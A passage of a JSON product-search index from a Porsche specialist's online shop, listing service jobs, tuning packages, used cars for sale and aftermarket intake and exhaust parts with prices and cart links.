years","p":70,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2.jpg","u":"tipdifffrontcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/627\/"},{"value":"Rear Differential Drive Oil Change","s":"tipdiffrearcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":110,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2_1.jpg","u":"tipdiffrearcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/629\/"},{"value":"Transfer Case Oil Change","s":"tiptcoilcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2_1_1.jpg","u":"tiptcoilcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/630\/"},{"value":"Porsche 997.1 Spark Plug change","s":"sparkplugs997g1turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":460,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1.jpg","u":"porsche-997-1-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/631\/"},{"value":"Porsche 996 Turbo Spark Plug change","s":"sparkplugs996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_1.jpg","u":"porsche-996-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/632\/"},{"value":"Porsche Cayman GT4 ClubSport (2016) \u2013 High Specification","s":"sales-981gt4wr65","c":["79","1","2","76"],"d":"Nine Excellence are proud to present this very high specification, low mileage Cayman GT4 with th...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image11_3.jpg","u":"sales-981gt4wr65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/633\/"},{"value":"2009 997 Gen 2S Carrera PDK (Low mileage) ","s":"sales-9979876","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence (9e) are delighted to offer this low mileage high spec 997 Gen 2 Carrera C2S in S...","p":49995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_11.jpg","u":"sales-9979876.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/634\/"},{"value":"Porsche 997 Turbo Manual with 9E Powerkit","s":"sales-9979e28fa57","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 30016...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_13.jpg","u":"sales-9979e28fa57.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/635\/"},{"value":"991.1 Turbo and Turbo S Tuning - (PDK Only)","s":"991g1-turbo-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Package","p":2495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"991g1-turbo-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/637\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2750,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000001-v-100-200kph_9912turbos_base.jpg","u":"991g2-turbo-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/638\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-2-9e23pdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/stage2_1.jpg","u":"991g2-turbo-stage-2-9e23pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/991g2-turbo-stage-2-9e23pdk.html?options=cart"},{"value":"2011 Porsche Boxster (987.2) 3.4 S","s":"sales-987ky11","c":["78","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; gen 2 model in stunning Basalt Blac...","p":25995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/a\/main_1.jpg","u":"sales-987ky11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/641\/"},{"value":"2008 Porsche 997 Turbo Manual","s":"sales-997tgen1mk08","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 20927...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_1.jpg","u":"sales-997tgen1mk08.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/642\/"},{"value":"991 GT3RS CLUBSPORT 2015 Porsche Warranty","s":"sales-991gt3rsry65","c":["77","1","2","76"],"d":"Nine Excellence are proud to present this very high specification stunning UltraViolet 991GT3RS P...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/_\/8_4.jpg","u":"sales-991gt3rsry65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/643\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-996tsrj05","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_3404.jpg","u":"sales-996tsrj05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/644\/"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Inlet Plenum","s":"TR-210-991","c":["33","1","2","3"],"d":"To fit: 991 Turbo and Turbo S from 2013 onwards.","p":397.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-210-991_1_large1_3.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/645\/"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S do88 Performance Y Pipe","s":"TR-200SV-1","c":["33","1","2","3"],"d":"To fit:\r\nPorsche 991.1 Turbo\/Turbo S 2013-2015\u00a0","p":579.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-200sv-1_large1.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s do88 performance y pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.1 2013-2015 turbo\/turbo s do88 performance y pipe.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S do88 Performance Y Pipe","s":"TR-200SV-2","c":["33","1","2","3"],"d":"To fit: Porsche 991.2 Turbo\/Turbo S 2015 onwards","p":579.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-200sv-1_large1_1.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s do88 performance y pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.2 2015 on turbo\/turbo s do88 performance y pipe.html?options=cart"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Inlet Hoses","s":"KIT179S","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S from 2013 onwards\r\nFits both generation 1 and 2 models","p":610,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit179s-51_1_large.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991 2013 onwards turbo\/turbo s do88 performance inlet hoses.html?options=cart"},{"value":"Porsche DO88 991 2013 onwards Turbo\/Turbo S do88 Performance Intercoolers","s":"ICM-270","c":["33","1","2","3"],"d":"To fit: 991 Turbo and Turbo S 2013 onwards","p":3056.45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-270-do88_5_large.jpg","u":"porsche do88 991 2013 onwards turbo\/turbo s do88 performance intercoolers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991 2013 onwards turbo\/turbo s do88 performance intercoolers.html?options=cart"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S Big Pack Including Inlet Hoses","s":"BIG-200-GEN-179","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S 2013-2015","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_2.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.1 2013-2015 turbo\/turbo s big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S Big Pack Including Inlet Hoses","s":"BIG-200-GEN2-179","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Gen 2 Turbo and Turbo S 2015 onwards","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_1_.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 991.2 2015 on turbo\/turbo s big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 991.2 2015 on Turbo\/Turbo S Big Pack Without Inlet Hoses","s":"BIG-200-GEN2","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Gen 2 Turbo and Turbo S 2015 onwards","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_1.jpg","u":"porsche do88 991.2 2015 on turbo\/turbo s big pack without inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/653\/"},{"value":"Kline Porsche 991 Carrera Carbon fibre tips","s":"KL-991CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Using the highest quality prep-reg carbon fibre, our tips are made in aluminium machined moulds w...","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/a\/carrera-carbon-1.jpg","u":"kline porsche 991 carrera carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/654\/"},{"value":"Kline Porsche 996 GT3 Carbon fibre tips","s":"KL-996GT3-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_carrera.jpeg","u":"kline porsche 996 gt3 carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/655\/"},{"value":"Kline Porsche 992 Carrera Carbon fibre tips","s":"KL-992CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-992-carrera-cf-tips_1.jpg","u":"kline porsche 992 carrera carbon fiber tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/656\/"},{"value":"Kline Porsche 996 Carrera 4S Carbon fibre tips","s":"KL-996CR4S-CFT","c":["100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/b\/cb3.jpg","u":"kline porsche 996 carrera 4s carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/657\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Carbon fibre tips","s":"KL-996TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996tt_cf2.jpg","u":"kline porsche 996 turbo\/gt2\/s carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/658\/"},{"value":"Kline Porsche 996 Carrera Carbon fibre tips","s":"KL-996CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":770,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996tt_carbon_1.jpg","u":"kline porsche 996 carrera carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/659\/"},{"value":"Kline Porsche 997 Turbo Carbon fibre tips","s":"KL-997TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-9.jpg","u":"kline porsche 997 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/660\/"},{"value":"Kline Porsche 997.2 Turbo Carbon fibre tips","s":"KL-997TT.2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997.2-carbon-fiber-tips-2.jpg","u":"kline porsche 997.2 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/661\/"},{"value":"Kline Porsche 991 Gen 1 Turbo Carbon fibre tips","s":"KL-991TT-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-7.jpg","u":"kline porsche 991 gen 1 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/662\/"},{"value":"Kline Porsche 997 GT2(RS) Carbon fibre tips","s":"KL-997GT2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":725,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_6498_1_.jpg","u":"kline porsche 997 gt2(rs) carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/663\/"},{"value":"Air Filter Change","s":"airfilter991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1.jpg","u":"airfilter991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/664\/"},{"value":"Porsche 991.1 Spark Plug change","s":"sparkplugs991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 40000 miles","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2_1.jpg","u":"porsche-991-spark-plug-change-ever-4-years.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/665\/"},{"value":"Drive Belt","s":"drivebelt991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1_1.jpg","u":"drivebelt991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/666\/"},{"value":"Porsche 991 PDK Service","s":"pdksvc991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2.jpg","u":"porsche-991-pdk-12-year-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/667\/"},{"value":"Manual Gearbox Oil Service","s":"mangear991","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1_1_1.jpg","u":"mangear991.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/668\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-carrera-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package 480ps","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve.jpg","u":"991g2-turbo-stage-1-9epdk-673.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/669\/"},{"value":"Porsche 991.2 Carrera Tuning Package","s":"991g2-turbo-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package 520ps","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000007-v-060-100mph_carrera_t_power_curve_1.jpg","u":"991g2-turbo-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/670\/"},{"value":"Porsche 991.2 Carrera S Tuning Package","s":"991g2-turboS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_3_1.jpg","u":"991g2-turbos-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/674\/"},{"value":"Porsche 991.2 Carrera S Tuning Package","s":"991g2-turboS-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_1_1_1.jpg","u":"991g2-turbos-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/675\/"},{"value":"Porsche 991.2 Carrera GTS Tuning Package","s":"991g2-turboGTS-stage-1-9epdk","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_3_1_1.jpg","u":"991g2-turbogts-stage-1-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/676\/"},{"value":"Porsche 991.2 Carrera GTS Tuning Package","s":"991g2-turboGTS-stage-2-9epdk","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_4_1_1_1_1_1_1.jpg","u":"991g2-turbogts-stage-2-9epdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/677\/"},{"value":"Oil And Filter change","s":"svcofrmac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 10000 miles or one year....","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3_1_1.jpg","u":"svcofrmac.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/678\/"},{"value":"1992 Porsche 964RS Lightweight","s":"sales-964rsj705","c":["77","1","2","76"],"d":"Rare Porsche","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image9_2_2.jpg","u":"sales-964rsj705.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/679\/"},{"value":"2010 997 Gen2 Turbo S PDK Cab with 9E Powerkit","s":"sales-997lh10v2","c":["77","1","2","76"],"d":"We are delighted to welcome back this top of the range &quot;S&quot; model in stunning black with...","p":72995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_19-04-2018_08_03_54_3.jpg","u":"sales-997lh10v2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/680\/"},{"value":"991.1 Turbo and Turbo S - (PDK Only)","s":"991g1-turbo-stage-3-9e21pdk","c":["27","1","2","3"],"d":"Stage 3 Package","p":16995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/e\/performance.jpg","u":"991g1-turbo-stage-3-9e21pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/681\/"},{"value":"2003 Porsche 996 Turbo","s":"sales-996tefx996","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo coupe, finished in Basalt black metallic with black leather ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img8.jpg","u":"sales-996tefx996.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/682\/"},{"value":"Kline Porsche 718 S\/T\/GTS Valvetronic rear system Stainless Steel","s":"KL-POR-718CY-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3143,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-718-cayman-s-2.jpg","u":"kline porsche 718 s\/t\/gts valvetronic rear system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/683\/"},{"value":"Kline Porsche 718 S\/T\/GTS Valvetronic rear system Inconel","s":"KL-POR-718CY-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-718-cayman-s-2_1.jpg","u":"kline porsche 718 s\/t\/gts valvetronic rear system 